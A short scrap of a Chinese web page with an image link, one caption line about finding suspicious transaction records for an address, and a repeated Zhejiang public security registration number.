
找到对应地址的可疑交易记录


 浙公网安备 33010602011771号
浙公网安备 33010602011771号